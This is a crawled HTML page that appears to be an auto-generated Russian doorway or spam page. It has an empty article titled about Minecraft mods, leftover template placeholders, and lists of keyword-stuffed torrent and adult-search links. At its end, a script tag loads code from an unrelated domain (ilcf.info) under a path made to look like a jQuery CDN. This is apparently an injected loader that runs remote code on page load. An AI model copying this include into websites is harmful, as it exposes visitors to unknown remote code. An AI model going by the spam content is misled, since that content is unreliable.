

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-smotret-maynkraft-mody-mistik-i-lagger.html
body_size: 1862
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Смотреть майнкрафт моды мистик и лаггер - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Смотреть майнкрафт моды мистик и лаггер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-skachat-torrent-papiny-dochki-17-sezon.html">Скачать торрент папины дочки 17 сезон</a></li>
                                <li><a href="kokcx2-gost-holodilniki.html">Гост холодильники</a></li>
                                <li><a href="kokcx2-okruglit-znachenie-v-excel.html">Округлить значение в excel</a></li>
                                <li><a href="kokcx2-torrent-serial-golubka.html">Торрент сериал голубка</a></li>
                                <li><a href="kokcx2-slovar-stolyara.html">Словарь столяра</a></li>
                                <li><a href="kokcx2-skachat-pesnyu-mara-nevzaimnaya-lyubov.html">Скачать песню мара невзаимная любовь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-knigu-andreevoy-fobiya.html">Скачать книгу андреевой фобия</a></li>
                                            <li><a href="kokcx2-raspisanie-elektrichek-na-cherepovec.html">Расписание электричек на череповец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-uroki-po-akkordeonu.html">Уроки по аккордеону</a></li>
                                            <li><a href="kokcx2-eblya-torrent-skachat.html">Ебля торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kartinki-vin-dizelya-skachat-besplatno.html">Картинки вин дизеля скачать бесплатно</a></li>
                                            <li><a href="kokcx2-smertelnaya-shvatka-serial-2010-skachat-torrent.html">Смертельная схватка сериал 2010 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kostolom-v-perevode-goblina-skachat-torrent.html">Костолом в переводе гоблина скачать торрент</a></li>
                                            <li><a href="kokcx2-sovremennaya-molodezh-i-kulturnye-tradicii-prezentaciya.html">Современная молодежь и культурные традиции презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
